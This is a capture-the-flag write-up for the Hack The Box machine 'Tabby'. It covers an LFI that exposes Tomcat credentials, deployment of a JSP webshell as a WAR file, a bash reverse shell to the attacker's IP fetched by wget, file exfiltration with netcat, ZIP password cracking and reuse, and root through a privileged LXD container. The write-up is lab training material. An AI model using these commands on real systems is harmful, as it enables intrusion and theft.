Tabby: 10.10.10.194
Hints
- Find an LFI to dump useful configuration files to get some creds
- Getting a foothold is all about using limited access to Tomcat to upload a malicious WAR file to get code execution
- Moving laterally to another user is all about backups and password reuse
- Privesc to root is an interesting Linux container exploit
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open  http    Apache Tomcat
Looks like a couple of interesting services running on an Ubuntu system. Guess the Tomcat web server is a big part of the machine - as the Tomcat logo is a tabby-looking cat!
80: Recon
Looking at port 80, there is a simple website that has info about VPS services.

There are some references to megahosting.htb and an email for megahosting.com - so I added both of these to my /etc/hosts file. After creating the entires, browsing to either hostname gives the original website we just viewed. To have some enumeration in the background, I started the usual gobuster scan.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.194 -x php -o gobuster_80_root_medium.log

Started to poke around the website, and viewed the source. One interesting link to the News page was discovered. Looks like an LFI just waiting to happen!
http://megahosting.htb/news.php?file=statement
Browsing the page shows a statement that there was a security breach and an apology to the customers!
Started by trying an LFI POC to show the /etc/passwd file with the following URL.
http://megahosting.htb/news.php?file=../../../../etc/passwd
Success! We are able to include the /etc/passwd file.

From here, we can try to include any file that we have read access to. This is a great way to extract useful information about the server configuration. Even with access to the passwd file, we can get a lot of information.
- There is a normal user named
ashwith/bin/bashshell - There is most likely a MySQL database, as per the
mysqluser - There is a user named
tomcatwho most likely runs the Tomcat webserver - There is a
lxduser which is kind-of strange and means LXD might be installed - There is a
www-datauser which is most likely running Apache
8080: Recon
At this point, we have an LFI, but nothing really directing us on what to do next. It makes sense to look at all services before extracting more files until we know what the Tomcat server is running.

I have used Tomcat in the past, and know that the page we got is a default landing page after installing Tomcat. It also has some very useful information.
/var/lib/tomcat9/webapps/ROOT/index.html: The default page we are seeing, which reveals the Tomcat version as 9/usr/share/tomcat9: Is set asCATALINA_HOME/var/lib/tomcat9: Is set asCATALINA_BASE
The environment variables for Tomcat are good to know, as well as the paths - as I have seen Tomcat installed in a variety of places depending on how the admin went about it.
Getting Tomcat Credentials
I intercepted the request to the news.php URL on port 80 and started messing with some payloads in Burp. I tried some filter and expect statements - to try to dump PHP files as base64 or run commands. But neither worked, maybe it is not using an include statement. So tried started extracting some system and conf files, looking for info or credentials. Found a couple of files for Apache and SSH but they were not very interesting.
/news.php?file=../../../../etc/ssh/sshd_config
/news.php?file=../../../../etc/apache2/apache2.conf
I was looking for a bunch of things including MySQL or PHP configuration and .bash_history files. But had no luck. Then decided to try Tomcat. Based on the information on the Tomcat landing page, the path and version is provided - and we can load the index.html page, just copy and paste the path that is provided.
/news.php?file=../../../../var/lib/tomcat9/webapps/ROOT/index.html
From here we want some Tomcat configuration files! I know that server.xml, web.xml, and tomcat-users.xml are the most interesting files. I tried a bunch of paths and was going down a rabbit-hole. I kept referring to the paths provided on the default landing page - which were not helpful! I finally figured out that I needed to use the etc directory, instead of the conf directory to find the tomcat-users.xml file.
/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml

And the discovered credentials.
- Username:
tomcat - Password:
$3cureP4s5w0rd123!
Using the same path, we can dump the server.xml and web.xml files too.
/news.php?file=../../../../usr/share/tomcat9/etc/web.xml
/news.php?file=../../../../usr/share/tomcat9/etc/server.xml
Not sure if the etc path is normal for Tomcat - but something interesting to remember when tackling Tomcat in the future.
Getting a Foothold by Deploying a JSP Webshell
It is important to note that the roles for the user credentials we got are admin-gui and manager-script. This is listed in the tomcat-users.xml file. It seems that we can’t access the full Tomcat manager web app from a remote machine - as per the error message when trying to log in. It also looks like we don’t have the role to access the manager web app, which requires the manager-gui role. But we can access the Tomcat host-manager web app with our roles.
We can log into the Tomcat Manager web app using the following URL.
http://megahosting.htb:8080/host-manager/html
At this point, I was quite lost and was going down another rabbit-hole looking for a way to get code execution. After reading lots of docs and articles on getting code execution on Tomcat, I finally read the HackTricks docs on Tomcat RCE. I should have started with this article! From the article, it seems we can upload a malicious WAR file if we have the manager-script role… which we do.
Started by finding a JSP web shell.
└─$ ls -lisa /usr/share/webshells/jsp
total 16
1585429 4 drwxr-xr-x 2 root root 4096 Aug  6 14:55 .
1585421 4 drwxr-xr-x 8 root root 4096 Aug  6 14:58 ..
1585430 4 -rw-r--r-- 1 root root  725 Jul 17  2019 cmdjsp.jsp
1585431 4 -rw-r--r-- 1 root root 2451 Jul 17  2019 jsp-reverse.jsp
Copy the shell. I used the shell to run commands, so I could tailor the reverse shell and/or run arbitrary commands.
cp /usr/share/webshells/jsp/cmdjsp.jsp .
Edit the code to provide the ability to run on Linux. As per the comment in the file, we can just change line 16 to:
Process p = Runtime.getRuntime().exec(cmd);
Now, we have to make a WAR file. If we just upload the JSP shell it won’t be run by Tomcat. Luckily, we can just ZIP the file and give it a .war file extension.
zip cmd.war cmdjsp.jsp
Then, as per the HackTricks article, use curl to POST the WAR file to the server.
curl --upload-file cmd.war "http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/cmd"
Unfortunately, I kept getting errors when running this command: zsh: event not found: @10.10.10.194. Just looking at the curl command - it seems like it may be a special character issue, with characters like $ in the URL. I tried the --data-urlencode argument, but it didn’t work. Took the chance to read more about curl arguments, and came up with the following solution.
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file cmd.war http://10.10.10.194:8080/manager/text/deploy?path=/cmd
This leverages the --user argument to provide a username and password, that is independent from the URL. And… Success!
OK - Deployed application at context path [/rev]
Some key tips here:
- Special characters are a pain in the URL, the simplest option seems to put creds in the
--userargument wrapper in single quotes - Tomcat versions 7 and up need to have
textadded to the URL! Read the HackTricks example in full for this info!!!
We can check the deployed application using a similar command.
curl --user 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/list
And the results.
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/cmd:running:0:cmd
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
So, we can see the cmd application running! FYI - if we want to remove the WAR file there is another endpoint.
curl --user 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/undeploy?path=/cmd

The last thing, executing the file! We can browse to the following URL, or curl it too.
http://megahosting.htb:8080/cmd/cmdjsp.jsp
Success!
At this point, we can intercept a request in Burp and try to get a proper reverse shell. I tried a couple of reverse shell payloads without any luck - tried the usual bash TCP and netcat payloads. I seem to remember having problems with special characters in this JSP webshell in the past. So, I tried to put the payload in a file and upload it to the file for execution.
Started by putting the reverse shell in a file on my machine.
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'" > rev.sh
Started a Python web server on my machine, and fetched the file on the target server using the JPS web shell. I did this in Burp, and make sure to URL encode the cmd parameter.
wget http://10.10.14.2:8000/rev.sh -O /tmp/rev.sh
Then run the file using the same JSP shell.
bash /tmp/rev/sh
An important part here is to make sure to URL encode every request you are sending in bash. I would love to dig a bit deeper and see what characters are causing the problems in the reverse shell - maybe a research project for another day.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.194] 54356
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
Privesc: tomcat to ash
Started by running linpeas on the target. I should make an alias for downloading linpeas, as on a fresh system, I loose my ZSH history and have to browse to it. Anyway, documented the URL below for reference.
wget https://github.com/carlospolop/PEASS-ng/raw/master/linPEAS/linpeas.sh
python3 -m http.server
Had a poke around while linpeas was running, but didn’t find much. Started to look at the linpeas output. Didn’t really find much useful, so started looking around the box manually. Went around in circles for a while trying to determine the next step. I got bored and kind of gave up doing “proper enumeration” and went to see how the PHP LFI worked in the /var/www/html/ directory. Interestingly, the PHP vulnerability was caused by some code that opened files are echoed them out - not an include statement.
tomcat@tabby:/var/www/html$ cat news.php
<?php
$file = $_GET['file'];
$fh = fopen("files/$file","r");
while ($line = fgets($fh)) {
  echo($line);
}
fclose($fh);
?>
Turns out that in the files directory there were a couple of interesting files! I would not have thought to have looked here, but I guess you have to get lucky sometimes! There was a zip file named 16162020_backup.zip that was password protected. Very interesting. I downloaded it by spinning up a Python 3 HTTP server - which I think is the easiest method. However, after finishing the box and reading a couple of writeups, I thought I would document other methods people used.
Ippsec did a base64 solution.
# Get the base64 of the file on the target
base64 16162020_backup.zip
# Save the string to a file on the attacker's machine
echo -e "<string>" | base64 -d
And a method by 0xdf:
# Pipe the file on the target to netcat
cat 16162020_backup.zip | nc 10.10.14.18 443
# On the attacker's machine, use netcat to receive the file
nc -lnvp 443 > 16162020_backup.zip
Anyway, back to cracking the ZIP file. Start by extracting the hash.
zip2john 16162020_backup.zip > backup_hash
Then run john.
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt backup_hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (16162020_backup.zip)
1g 0:00:00:01 DONE (2021-08-14 16:08) 0.6172g/s 6392Kp/s 6392Kc/s 6392KC/s adminako123..admin422243
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So… we cracked the file. But it seems there is not much useful information in the ZIP archive. Decided to try password reuse, with the only real target user being ash.
tomcat@tabby:/var/www/html/files$ su - ash
Password:
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
And the user flag.
ash@tabby:~$ wc -c user.txt
33 user.txt
Success!
Privesc: ash to root
Ran some linpeas in the background while submitting the user flag from the previous step. Some interesting information came up about the lxd group that I noticed before.
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#users
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
Had read a write-up a long time ago about using lxd for privesc. I had a quick read of the lxd/lxc Group - Privilege escalation on HackTricks. The summary is priceless…
If you belong to lxd or lxc group, you can become root
There were two methods available when you don’t have Internet access to run this privesc. I chose the second method as there were no software prereqs, just a GitHub repo clone and build. I followed the instructions word-for-word for building the image on my system.
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
The result was a file named alpine-v3.8-i686-20210814_1625.tar.gz to run on the target system. I uploaded it via the usual Python 3 HTTP server. On the target system, started by importing the image we just created.
ash@tabby:~$ lxc image import ./alpine*.tar.gz --alias myimage
The next step is to initialize the container. There are a bunch of questions when running this command - I just selected the default for each one by pressing Enter.
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (lvm, ceph, btrfs, dir) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Next, we run the image.
ash@tabby:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
Then mount the target file system in the container - so we can access all the files in the host!
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
Finally, we can start the container, and get a shell in it.
ash@tabby:~$ lxc start mycontainer
ash@tabby:~$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
And we have the root flag!
~ # wc -c /mnt/root/root/root.txt
33 /mnt/root/root/root.txt
For clarity, the file system of the host machine is mounted in the /mnt/root directory. So, if you wanted the user flag, you would cat the /mnt/root/home/ash/user.txt file.
Done!
Lessons Learned
- An LFI vulnerability that doesn’t lead to code execution is difficult and guessing the paths of potentially interesting files can be a rabbit-hole.
- The JSP shell I used caused lots of issues with bad characters - maybe try a different one in the future to get better performance. Meterpreter might have been a better option.
- Remember to mix it up, the reverse shell from the JSP webshell required some out-of-the-box thinking!